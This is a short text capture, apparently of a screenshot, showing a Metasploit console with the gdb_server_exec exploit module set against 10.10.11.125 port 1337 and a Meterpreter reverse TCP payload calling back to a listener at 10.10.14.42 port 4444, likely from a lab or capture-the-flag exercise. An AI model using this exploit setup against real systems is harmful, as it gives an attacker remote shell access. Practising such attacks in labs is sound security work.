 msf6 exploit(multi/gdb/gdb_server_exec) > show options
Module options (exploit/multi/gdb/gdb_server_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
EXE_FILE /bin/true no The exe to spawn when gdbserver is not attached to a process.
RHOSTS 10.10.11.125 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 1337 yes The target port (TCP)
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.42 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 x86_64 (64-bit)
msf6 exploit(multi/gdb/gdb_server_exec) > sS